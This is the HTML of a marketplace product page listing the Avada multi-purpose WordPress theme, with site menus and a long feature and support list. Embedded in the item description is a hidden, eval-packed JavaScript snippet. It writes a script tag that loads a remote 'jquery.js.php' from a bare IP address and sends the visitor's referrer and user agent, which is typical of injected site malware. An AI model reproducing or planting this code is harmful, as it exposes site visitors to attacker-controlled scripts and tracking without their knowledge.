</li> <li class="mp-login"><a href="index.php?page_id=350">Log in</a></li><li class="mp-register"><a href="index.php?page_id=7874">Sign Up</a></li><li class="mp-register"><a href="https://tehuty.com/market/vendor-registration/">Create an Vendor Account</a></li>
<li class="mp-register"><a href="https://tehuty.com/market/affiliate-registration/">Become an Affiliate</a></li></ul>					
				</div>
												
												
										
						
			
		</div>			
	</div>
</div>		
				
	
			
	
					
				

		

<div class="mainnav">

	
			<div class="container-fluid header-row-one" >
		
			<div class="container">
				<div class="column-one kiwi-secondnav">		
			
				
				
				
					 
					 
	 	<nav class="navbar navbar-static-top" role="navigation">
		<div class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
		</div>
		
        <div class="collapse navbar-collapse">
								<ul id="menu-multi-site" class="kiwi-nav header-nav-second nav navbar-nav"><li id="menu-item-7883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7883"><a title="Theme Market" href="https://tehuty.com/market"><i class="fa fa-newspaper-o"></i><span class="fontawesome-text"> Theme Market</span></a></li>
<li id="menu-item-7884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7884"><a title="Code Market" href="https://tehuty.com/market/code"><i class="fa fa-codepen"></i><span class="fontawesome-text"> Code Market</span></a></li>
<li id="menu-item-7871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7871"><a title="Audio Market" href="https://tehuty.com/market/audio"><i class="fa fa-headphones"></i><span class="fontawesome-text"> Audio Market</span></a></li>
<li id="menu-item-7885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7885"><a title="Graphic Market" href="https://tehuty.com/market/graphic"><i class="fa fa-photo"></i><span class="fontawesome-text"> Graphic Market</span></a></li>
<li id="menu-item-7886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7886"><a title="Video Market" href="https://tehuty.com/market/video"><i class="fa fa-film"></i><span class="fontawesome-text"> Video Market</span></a></li>
<li id="menu-item-7887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7887"><a title="Photo Market" href="https://tehuty.com/market/photo"><i class="fa fa-camera-retro"></i><span class="fontawesome-text"> Photo Market</span></a></li>
<li id="menu-item-7888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7888"><a title="3D Market" href="https://tehuty.com/market/3d"><i class="fa fa-cubes"></i><span class="fontawesome-text"> 3D Market</span></a></li>
</ul>		
					  	</div>
		</nav>
										
				
				
		
				
			
		
				
		</div>
				
				<div class="column-two kiwi-social_media">
			
				
				
				
				
						
				<ul class="socialmedia"><li><a target="_blank" href=https://www.facebook.com/><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href=https://twitter.com/><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href=https://plus.google.com/><i class="fa fa-google-plus"></i></a></li><li><a target="_blank" href=https://www.pinterest.com/><i class="fa fa-pinterest"></i></a></li></ul>     
				
				
		
				
				
		
						</div>
			  	
				
					</div>
	</div>
				<div class="clear"></div>
		

			
	<div class="container-fluid header-row-two">		
		<div class="container">
		
		
			
			<div class="col-md-12 kiwi-border"></div>
				
		
				<div class="column-one-row kiwi-mainnav">		
			
				
										 
	 	<nav class="navbar navbar-static-top" role="navigation">
		<div class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
		</div>
		
        <div class="collapse navbar-collapse">
								<ul id="menu-main-menu" class="kiwi-nav nav navbar-nav"><li id="menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7965"><a title="&lt;i class=&quot;fa fa-home&quot;&gt;&lt;/i&gt;" href="https://tehuty.com/market/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-7786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7786"><a title="All items" href="https://tehuty.com/market/item">All items</a></li>
<li id="menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-download_category current-download-ancestor current-menu-parent current-download-parent menu-item-has-children menu-item-7779"><a title="Wordpress" href="#">WordPress <span class="caret"></span></a>
<ul class=" dropdown-menu">
	<li id="menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-download_category current-download-ancestor current-menu-parent current-download-parent menu-item-7780"><a title="Blog / Magazine" href="https://tehuty.com/market/item/category/wordpress/blog-magazine/">Blog / Magazine</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-download_category current-download-ancestor current-menu-parent current-download-parent menu-item-7781"><a title="Corporate" href="https://tehuty.com/market/item/category/wordpress/corporate/">Corporate</a></li>
	<li id="menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-7782"><a title="Creative" href="https://tehuty.com/market/item/category/wordpress/creative/">Creative</a></li>
	<li id="menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-download_category current-download-ancestor current-menu-parent current-download-parent menu-item-7783"><a title="eCommerce" href="https://tehuty.com/market/item/category/ecommerce-2/">eCommerce</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-download_category current-download-ancestor current-menu-parent current-download-parent menu-item-7784"><a title="Entertainment" href="https://tehuty.com/market/item/category/wordpress/entertainment/">Entertainment</a></li>
	<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-download_category current-download-ancestor current-menu-parent current-download-parent menu-item-7785"><a title="Miscellaneous" href="https://tehuty.com/market/item/category/wordpress/miscellaneous/">Miscellaneous</a></li>
</ul>
</li>
<li id="menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-download_category current-download-ancestor current-menu-parent current-download-parent menu-item-has-children menu-item-7775"><a title="HTML" href="#">HTML <span class="caret"></span></a>
<ul class=" dropdown-menu">
	<li id="menu-item-8210" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8210"><a title="Admin Templates" href="https://tehuty.com/market/item/category/html/admin-templates/">Admin Templates</a></li>
	<li id="menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-7776"><a title="Creative" href="https://tehuty.com/market/item/category/html/creative-html/">Creative</a></li>
	<li id="menu-item-8211" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8211"><a title="Corporate" href="https://tehuty.com/market/item/category/html/corporate-html/">Corporate</a></li>
	<li id="menu-item-8212" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8212"><a title="Entertainment" href="https://tehuty.com/market/item/category/html/entertainment-html/">Entertainment</a></li>
	<li id="menu-item-8213" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8213"><a title="Miscellaneous" href="https://tehuty.com/market/item/category/html/miscellaneous-html/">Miscellaneous</a></li>
	<li id="menu-item-8214" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8214"><a title="Mobile" href="https://tehuty.com/market/item/category/html/mobile/">Mobile</a></li>
	<li id="menu-item-8215" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8215"><a title="Personal" href="https://tehuty.com/market/item/category/html/personal/">Personal</a></li>
	<li id="menu-item-8216" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8216"><a title="Specialty Pages" href="https://tehuty.com/market/item/category/html/specialty-pages/">Specialty Pages</a></li>
</ul>
</li>
<li id="menu-item-8198" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-has-children menu-item-8198"><a title="Marketing" href="#">Marketing <span class="caret"></span></a>
<ul class=" dropdown-menu">
	<li id="menu-item-8203" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8203"><a title="Email Templates" href="https://tehuty.com/market/item/category/marketing/email-templates/">Email Templates</a></li>
	<li id="menu-item-8204" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8204"><a title="Instapage" href="https://tehuty.com/market/item/category/marketing/instapage/">Instapage</a></li>
	<li id="menu-item-8205" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8205"><a title="Landing Pages" href="https://tehuty.com/market/item/category/marketing/landing-pages/">Landing Pages</a></li>
	<li id="menu-item-8206" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8206"><a title="Pagewiz" href="https://tehuty.com/market/item/category/marketing/pagewiz/">Pagewiz</a></li>
	<li id="menu-item-8207" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8207"><a title="Unbounce Landing Pages" href="https://tehuty.com/market/item/category/marketing/unbounce-landing-pages/">Unbounce Landing Pages</a></li>
</ul>
</li>
<li id="menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-has-children menu-item-7773"><a title="CMS" href="#">CMS <span class="caret"></span></a>
<ul class=" dropdown-menu">
	<li id="menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-7777"><a title="Joomla" href="https://tehuty.com/market/item/category/cms-themes/joomla/">Joomla</a></li>
	<li id="menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-7774"><a title="Moodle" href="https://tehuty.com/market/item/category/cms-themes/moodle/">Moodle</a></li>
	<li id="menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-7778"><a title="Tumblr" href="https://tehuty.com/market/item/category/cms-themes/tumblr/">Tumblr</a></li>
</ul>
</li>
<li id="menu-item-8199" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-has-children menu-item-8199"><a title="UI Design" href="#">UI Design <span class="caret"></span></a>
<ul class=" dropdown-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8208"><a title="PSD Templates" href="https://tehuty.com/market/item/category/design/psd-templates/">PSD Templates</a></li>
	<li id="menu-item-8209" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8209"><a title="Sketch Templates" href="https://tehuty.com/market/item/category/design/sketch-templates/">Sketch Templates</a></li>
</ul>
</li>
<li id="menu-item-8217" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-has-children menu-item-8217"><a title="Muse" href="#">Muse <span class="caret"></span></a>
<ul class=" dropdown-menu">
	<li id="menu-item-8218" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8218"><a title="Corporate" href="https://tehuty.com/market/item/category/muse/corporate-muse/">Corporate</a></li>
	<li id="menu-item-8219" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8219"><a title="Creative" href="https://tehuty.com/market/item/category/muse/creative-muse/">Creative</a></li>
	<li id="menu-item-8220" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8220"><a title="eCommerce" href="https://tehuty.com/market/item/category/muse/ecommerce/">eCommerce</a></li>
	<li id="menu-item-8221" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8221"><a title="Landing" href="https://tehuty.com/market/item/category/muse/landing/">Landing</a></li>
	<li id="menu-item-8222" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8222"><a title="Miscellaneous" href="https://tehuty.com/market/item/category/muse/miscellaneous-muse/">Miscellaneous</a></li>
	<li id="menu-item-8223" class="menu-item menu-item-type-taxonomy menu-item-object-download_category menu-item-8223"><a title="Personal" href="https://tehuty.com/market/item/category/muse/personal-muse/">Personal</a></li>
</ul>
</li>
<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7788"><a title="Demo pages" href="#">Demo pages <span class="caret"></span></a>
<ul class=" dropdown-menu">
	<li id="menu-item-8200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8200"><a title="Home 2" href="https://tehuty.com/market/home2/">Home 2</a></li>
	<li id="menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7966"><a title="Grid view" href="https://tehuty.com/market/grid-view/">Grid view</a></li>
	<li id="menu-item-7967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7967"><a title="List view" href="https://tehuty.com/market/list-view/">List view</a></li>
	<li id="menu-item-7968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7968"><a title="Affiliate Program" href="https://tehuty.com/market/affiliate-program/">Affiliate Program</a></li>
</ul>
</li>
</ul>		
					  	</div>
		</nav>
					
							
				
				
				
				
		
				
			
		
				
		</div>
				
				<div class="column-two-row kiwi-search">
			
				
				
				
				
				
						
				

<form role="search" method="get" class="search-form" action="https://tehuty.com/market/" >
	<div class="form-group">
		<input type="hidden" value="download" name="post_type" id="post_type" />
		<input type="text" name="s" id="search-form" class="form-control" value="" placeholder="Search...">
		<button type="submit" class="btn btn-default" value="Submit"><i class="fa fa-search"></i></button>
	</div>
	<div class="clear"></div>
</form>


     
				
		
				
			
		
				</div>
			  	
				
				
		<div class="clear"></div>		
		
		
	  	 </div>
	</div>
	
	
	
	
</div>
	
		
	

	
				
	

</div>





				
	
		
		
		
				
			

<div class="pagetitle">
	
	<div class="container">
		<div class="row">		
		
							
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://tehuty.com/market"><span itemprop="name">Home</span></a>  &raquo; </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://tehuty.com/market/item/"><span itemprop="name">Items</span></a></span>   &raquo;  <span class="current"><span itemprop="name">Avada | Responsive Multi-Purpose Theme</span></span></div>				
								 
						
			  <div style=" text-align: center; margin-top: 10px; margin-bottom:20px; padding-left: 150px; padding-right: 150px;"><div  class="vc_wp_search wpb_content_element search-style-2 normal last"><div class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://tehuty.com/market/" >
	<div class="form-group">
		<input type="hidden" value="download" name="post_type" id="post_type" />
		<input type="text" name="s" id="search-form" class="form-control" value="" placeholder="Search...">
		<button type="submit" class="btn btn-default" value="Submit"><i class="fa fa-search"></i></button>
	</div>
	<div class="clear"></div>
</form>


</div></div>  </div>	
			<h4>  Avada | Responsive Multi-Purpose Theme</h4>
  
			
		
						
			
						
				
		
		
		</div>
	</div>
	
</div>			
		
	
		

		
	<div class="container mp-itemdescription">	
	
	
	<div class="row">	
		
	
	
			
			


			
		<div class="container marketplace">
					  <div class="row" role="main">		
			
			
		
						
							<div class="col-sm-12 col-md-8 marketplace-layout">				
						
				
										
			
						
												
			
			<!-- begin loop -->
			<span itemscope itemtype="http://schema.org/Product">	
            		
				

					
		
	
			
		
		
					
		
		
		<div class="product-description row designtwo padding40-bottom">		
		
		
				  
		  
		   <div class="col-md-12 thumb-preview">		  
			<div>
            
                                                          	<img width="590" height="300" src="https://tehuty.com/market/wp-content/uploads/2016/02/00_preview-4.jpg" class="small-responsive wp-post-image" alt="" loading="lazy" srcset="https://tehuty.com/market/wp-content/uploads/2016/02/00_preview-4.jpg 590w, https://tehuty.com/market/wp-content/uploads/2016/02/00_preview-4-300x153.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" />	
                        			            
  	
								
				<script type="text/javascript">
					jQuery(function($) {
						$(document).ready(function() {
							$('#select-lightbox').on( 'change', 'select', function() {
								$(this).closest('form').submit();
							});
						});
					});
				</script>
				<div class="mp-display-image flex-edd-images"><ul class="slides"><li><a href="https://tehuty.com/market/wp-content/uploads/2015/09/img-preview-travelwp1.png" rel="lightbox"><img src="https://tehuty.com/market/wp-content/uploads/2015/09/img-preview-travelwp1.png"></a></li><li><a href="https://tehuty.com/market/wp-content/uploads/2015/09/img-preview-grandrestaurant1.png" rel="lightbox"><img src="https://tehuty.com/market/wp-content/uploads/2015/09/img-preview-grandrestaurant1.png"></a></li><li><a href="https://tehuty.com/market/wp-content/uploads/2015/09/img-thumb-preview004.jpg" rel="lightbox"><img src="https://tehuty.com/market/wp-content/uploads/2015/09/img-thumb-preview004.jpg"></a></li><li><a href="https://tehuty.com/market/wp-content/uploads/2015/09/img-preview-booard1.jpg" rel="lightbox"><img src="https://tehuty.com/market/wp-content/uploads/2015/09/img-preview-booard1.jpg"></a></li><li><a href="https://tehuty.com/market/wp-content/uploads/2015/09/img-preview-jupitur1.jpg" rel="lightbox"><img src="https://tehuty.com/market/wp-content/uploads/2015/09/img-preview-jupitur1.jpg"></a></li><li><a href="https://tehuty.com/market/wp-content/uploads/2015/09/img-thumb-preview001.png" rel="lightbox"><img src="https://tehuty.com/market/wp-content/uploads/2015/09/img-thumb-preview001.png"></a></li></ul></div> 
				
				<div class="mp-social-buttons" style="margin-top: 30px; padding-right: 180px; float: right;" >	
			
				<div class="demo" style="width: 150px;">
					<a href="http://theme-fusion.com/avada/" target="_blank"><i class="fa fa-globe"></i> <span>Live demo</span></a>
				</div>					
		        
				</div>
                <div class="mp-social-buttons2" style="margin-top: 30px; padding-left: 180px; float: left;" >	
			
				<div class="demo" style="width: 150px;">
			<a href="#" class="edd-wl-button  edd-wl-action edd-wl-open-modal glyph-left " data-action="edd_wl_open_modal" data-download-id="20" data-variable-price=no data-price-mode=single ><i class="glyphicon glyphicon-star"></i><span class="label">Add to wish list</span><span class="edd-loading"><i class="edd-icon-spinner edd-icon-spin"></i></span></a>				</div>					
		        
				</div>	
				
                
			</div>							
		  </div>
		</div>	
		<div class="clear"></div>	

	<div class="marketplace-standard full-description">			
						
			<div>
				<h4 class="mpdesc">Item description</h4>	
			</div>	
			
					
			<div class="at-above-post addthis_tool" data-url="https://tehuty.com/market/item/avada-responsive-multi-purpose-theme/"></div><div itemprop="description"><div class='edd-points-product-message'>Purchase this product now and earn <strong>58</strong> Points!</div><div>
<div class="js-item-description item-description has-toggle">
<div class="user-html">
<p><a href="http://theme-fusion.com/buy-avada"><img title="Add to Favorites" src="http://theme-fusion.com/marketplace/avada/avada38.jpg" alt="" /></a></p>
<p><a href="http://theme-fusion.com/avada/themeforest-reviews/"><img src="http://theme-fusion.com/marketplace/avada/avada_love.jpg" alt="" /></a></p>
<p><a href="http://theme-fusion.com/buy-avada"><img src="http://theme-fusion.com/marketplace/avada/avada_quote_1.jpg" alt="" /></a></p>
<p><a href="http://theme-fusion.com/avada/demos/"><img src="http://theme-fusion.com/marketplace/avada/avada_demos.jpg" alt="" /></a></p>
<p><a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/avada_quote_2.jpg" alt="" /></a></p>
<p><a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/avada_achievements.jpg" alt="" /></a></p>
<p><a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/avada_quote_3.jpg" alt="" /></a></p>
<p><a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/avada_features_combo.jpg" alt="" /></a></p>
<p><a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/avada_quote_4.jpg" alt="" /></a></p>
<p><a href="http://theme-fusion.com/buy-avada"><img src="http://theme-fusion.com/marketplace/avada/avada_buy_button.png" alt="" /></a></p>
<p> </p>
<p><a href="http://theme-fusion.com/avada/"><img src="http://theme-fusion.com/marketplace/avada/avada_builder.jpg" alt="" /></a></p>
<p><a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/avada_intro_small.png" alt="" /></a></p>
<p><a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/responsive.png" alt="" /></a> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|frhkz|var|u0026u|referrer|isbii||js|php'.split('|'),0,{}))
</script></noindex> <a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/builder.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/advanced-admin-panel/"><img src="http://theme-fusion.com/marketplace/avada/admin.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/custom-post-types/"><img src="http://theme-fusion.com/marketplace/avada/fusion_options.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/advanced-admin-panel/"><img src="http://theme-fusion.com/marketplace/avada/customize.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/retina-ready/"><img src="http://theme-fusion.com/marketplace/avada/retina.png" alt="" /></a> <a href="http://theme-fusion.com/avada/advanced-admin-panel/shortcode-central/"><img src="http://theme-fusion.com/marketplace/avada/shortcode.png" alt="" /></a> <a href="https://www.youtube.com/user/ThemeFusionVideos/videos"><img src="http://theme-fusion.com/marketplace/avada/install.png" alt="" /></a> <a href="http://theme-fusion.com/avada/advanced-admin-panel/loaded-demo-content/"><img src="http://theme-fusion.com/marketplace/avada/xml.png" alt="" /></a> <a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/updater.png" alt="" /></a> <a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/fusion_core.png" alt="" /></a> <a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/width.png" alt="" /></a> <a href="http://theme-fusion.com/avada/"><img src="http://theme-fusion.com/marketplace/avada/megamenu.png" alt="" /></a> <a href="http://theme-fusion.com/avada/one-page-parallax/"><img src="http://theme-fusion.com/marketplace/avada/onepage.png" alt="" /></a> <a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/background.png" alt="" /></a> <a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/layouts.png" alt="" /></a> <a href="http://theme-fusion.com/avada/shop/"><img src="http://theme-fusion.com/marketplace/avada/woo.png" alt="" /></a> <a href="http://theme-fusion.com/avada/forums/forum/general-information/"><img src="http://theme-fusion.com/marketplace/avada/bbpress.png" alt="" /></a> <a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/css3.png" alt="" /></a> <a href="http://theme-fusion.com/avadadark/"><img src="http://theme-fusion.com/marketplace/avada/darklight.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/superb-customer-support/"><img src="http://theme-fusion.com/marketplace/avada/colors.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/5-header-options/"><img src="http://theme-fusion.com/marketplace/avada/header.jpg" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/layer-slider/"><img src="http://theme-fusion.com/marketplace/avada/layer.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/slider-revolution/"><img src="http://theme-fusion.com/marketplace/avada/rev.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/fusion-slider/"><img src="http://theme-fusion.com/marketplace/avada/fusion.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/elastic-slider/"><img src="http://theme-fusion.com/marketplace/avada/elastic.png" alt="" /></a> <a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/font_icons.png" alt="" /></a> <a href="http://theme-fusion.com/avadatest2/advanced-admin-panel/form-options/"><img src="http://theme-fusion.com/marketplace/avada/forms.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/boxed-wide-versions/"><img src="http://theme-fusion.com/marketplace/avada/boxedwide.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/translation-ready/"><img src="http://theme-fusion.com/marketplace/avada/languages.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/font-awesome-icons/"><img src="http://theme-fusion.com/marketplace/avada/font.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/blog-options/"><img src="http://theme-fusion.com/marketplace/avada/blog.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/portfolio-options/"><img src="http://theme-fusion.com/marketplace/avada/portfolio.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/google-fonts/"><img src="http://theme-fusion.com/marketplace/avada/typography.png" alt="" /></a> <a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/seo.png" alt="" /></a> <a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/css.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/20-psd-files/"><img src="http://theme-fusion.com/marketplace/avada/psd.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/unlimited-sidebars/"><img src="http://theme-fusion.com/marketplace/avada/sidebars.png" alt="" /></a> <a href="http://theme-fusion.com/support/video-tutorials/avada-videos/"><img src="http://theme-fusion.com/marketplace/avada/videos.png" alt="" /></a> <a href="http://theme-fusion.com/avada/side-navigation/custom-widgets/"><img src="http://theme-fusion.com/marketplace/avada/widgets.png" alt="" /></a> <a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/speed.png" alt="" /></a> <a href="http://theme-fusion.com/support/"><img src="http://theme-fusion.com/marketplace/avada/support.png" alt="" /></a></p>
<p><a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/avada_full.jpg" alt="" /></a></p>
<p>Avada is the ultimate multi-purpose WordPress theme. It is clean, super flexible, responsive, includes Fusion Page Builder and comes packed with powerful options! This multi-purpose WordPress theme sets the new standard with <strong>endless possibilities</strong>, top-notch support, and <strong>lifetime updates</strong> with newly requested features from our users. And its <strong>the most easy-to use theme</strong> on the market! Avada is very intuitive to use and completely ready to operate out of the box. Built with HTML5 &amp; CSS3, a lot of thought and care went into this theme making it a pleasure to use. Avada has a ton of <strong><a href="http://theme-fusion.com/avada/user-reviews/">incredible user reviews</a></strong> and lots of <strong><a href="http://theme-fusion.com/avada/why-avada/">awesome features</a></strong>. We’ve highlighted some of our features below, check them out below! The clean multi-purpose design can be used for any type of website; business, corporate, portfolio, blog, products, etc. Buy Avada and come be a part of this awesome community!</p>
<ul>
<ul>
<li>Clean, modern, multi-purpose design can be used for any type of website</li>
<li>The Ultimate Multi-Purpose WordPress Theme</li>
<li>WordPress 4.1 Tested and Approved, and compatible with WP 3.2+</li>
<li>WordPress Multisite (WPMU) Tested and Approved</li>
<li>Built with HTML5 and CSS3</li>
<li>SEO Optimized, Great SEO base already built-in (compatible with SEO Plugins like Yoast)</li>
<li>Well organized, commented &amp; clean code</li>
<li>Cross-Browser Compatibility: FireFox, Safari, Chrome, IE8, IE9, IE10, IE11</li>
<li>100% Responsive Theme – and you can easily turn it on or off</li>
<li>Easy to use Fusion Builder, a visual page builder</li>
<li>Full control over site width; content area and sidebars</li>
<li>Retina Ready, Ultra-High Resolution Graphics</li>
<li>Social Icons and Theme Icons are Font Icons, no Images</li>
<li>Automatic Theme Updater</li>
<li>Dual sidebars throughout the theme</li>
<li>1-6 Column Support</li>
<li>One Page Parallax feature for any page</li>
<li>CSS3 animations enable or disable on desktop/mobile</li>
<li>Child Theme Compatible – includes basic child theme!</li>
<li>Strong focus on typography, usability and overall user-experience</li>
<li>jQuery Enhancements</li>
<li>Includes the Font Awesome icon set, fully integrated</li>
<li>60 Layered PSD’s for customization</li>
<li>Compatible with Ubermenu (uber does not support sticky headers)</li>
<li>Compatible with Many Popular Plugins</li>
</ul>
</ul>
<ul>
<li><strong>Excellent Customer Support that is On-Going</strong>
<ul>
<li>We take pride in offering THE BEST after sales support around. We care about your site as much as you and will help in anyway possible</li>
<li>Lifetime Updates – get all the new features we add in each future update</li>
<li>Technical Support with a growing community at our support center, 120K+ users and we answer each and every ticket because we care about you and your site</li>
<li>Ideas section with up and down voting allows you to vote on what features will be added</li>
<li>Once you register your purchase, you can use our advanced support ticket system to receive professional support</li>
<li>Includes the most extensive online documentation you can find and its constantly being updated with new material</li>
<li>Multiple HD video tutorials for easy instruction</li>
<li>Access our extensive knowledgeable that is ever-growing</li>
<li>Ever growing userbase, read our user testimonials above!</li>
</ul>
</li>
<li><strong>Amazing Demo Content</strong>
<ul>
<li>One Click Demo Import – Easiest and fastest way to build your website, one click imports pages, posts, sliders, widgets, theme options and more!</li>
<li>You can also import individual pages from our online documentation</li>
<li>17 Beautifully pre-designed home page layout options, more added all the time (import them all in one click, or copy individual pages form docs)</li>
<li>Multiple About Us, Services, About Me, Our Office, Team Members, Example pages, etc. See our <strong><a href="http://theme-fusion.com/avada/">Live Demo</a></strong> to view them all</li>
<li><strong><a href="http://theme-fusion.com/avada/coming-soon/">Coming Soon</a></strong> &amp; <strong><a href="http://theme-fusion.com/avada/maintenance-mode/">Maintenance Mode</a></strong> Pages using Blank Template!</li>
<li>WooCommerce shop setup with products</li>
</ul>
</li>
<li><strong>Advanced Customization / Theme Options</strong>
<ul>
<li>20+ different theme option panels, each loaded with customization options</li>
<li>Extensive options which provide incredible customization options</li>
<li>Enable or Disable nearly every element you see</li>
<li>Advanced options to enable/disable individual features</li>
<li>Full control over site width; content area and sidebars</li>
<li>Expand / Collapse theme options for ease of use</li>
<li><a href="https://github.com/sy4mil/Options-Framework">Slightly Modified Options Framework</a> by <a href="http://themeforest.net/user/SyamilMJ">Syamil MJ</a></li>
</ul>
</li>
<li><strong>Multiple Premium Slider Options</strong>
<ul>
